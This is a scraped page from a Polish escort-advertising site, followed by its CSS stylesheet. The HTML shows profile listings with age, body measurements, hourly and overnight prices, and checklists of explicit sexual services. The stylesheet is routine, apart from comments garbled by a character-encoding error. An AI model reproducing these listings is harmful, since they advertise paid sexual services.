    <td>2800 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Ciemne</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Dojrzała zadbana kobietka zaprasza do swojego prywatnego mieszkanka w którym przyjmuje sama na niezapomniane doznania sexualne. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Margarita 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Alwernia" src="https://KOPARKOWOSPOKO.PL/photo/210.jpg" class="mehyna"></a>
<div class="senyky">
Angielski dobrze 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>28</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>183cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>59kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>1000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Alwernia</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>Zapraszam. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://koparkowospoko.pl/css/ruspro_adapt_style.css
body_size: 7168
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.qapugub { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.nurefos:before,
.nurefos:after {
    content: " ";
    display: table;
}
.nurefos:after {
    clear: both;
}
.nurefos {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.buka{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.jekam { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.jekam h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.tuneb { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.tuneb a:link, 
.tuneb a:active, 
.tuneb a:visited, 
.tuneb a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.tuneb a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.pujih { margin:0 auto; width:950px;}
.pujih    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.pujih    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.pujih a:link, 
.pujih a:active, 
.pujih a:visited, 
.pujih a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.pujih a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.xypuvec { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.tidegy { margin-top:20px; margin-left:5px; }
.febi { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.wyzynax { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.renype { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.wylezat { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.pahagy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.nipafi { margin:1px 0px 0px 0px; font-size:11px; }
.qana { margin:10px 0px 5px 0px; }
.kuzi { border:1px solid #333333; width:90px; height:120px; }
.hamy { margin:3px 2px 3px 2px; color:#CCCCCC; }
.renype-podpis { font-style:italic; }
.lugep { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.tidegy-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.vati { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.vati h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.vati-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.vati-f32 { font-size:32px; }
.vati-f18 { font-size:18px; }
.vati-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.teri { background-color:#222222; }
.didinom { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.calem { background-color:#333333; height:28px; }
.jowu { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.wobuxaf { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.tyli { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qomig { margin-top:14px; margin-bottom:6px; }
.kyguhi { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.mehyna { border:1px solid #666666; width:120px; height:160px; }
.mehyna-vip { border:1px solid #cccccc; width:120px; height:160px; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.mozi { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.syjata { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.sygyke { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.sygyke tr { }
.sygyke td { padding:2px; }
.sygyke-1 { vertical-align:top; }
.lyzydoz { width:70px; }
.nofur { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.deri { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.deri tr { text-align:center; }
.deri td { padding:0px; }

.dihir { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.qudyceg { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.qyqe { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.haxase { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.xyzija { font-size:12px; }
.typo {}

.qapason { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.qapason tr { }
.qapason td { padding:2px; }
.poky { width:130px; }
.jytyb { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.jatan { padding:5px 14px 5px 20px; }
.mehyna-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.vakojib { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.zewys { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.fenul { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.xuku { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.tufexem { margin:1px 0px 0px 0px; font-size:11px; }
.muxi { margin:10px 0px 5px 0px; }
.cuwoto { border:1px solid #333333; width:90px; height:120px; }
.sozem { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.bojype { width:164px; margin:0 auto; }
.bojype img { border:1px solid #666; margin-bottom:18px; }

.focuwok { float:left; margin-top:20px; margin-left:10px; }
.muqan {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }
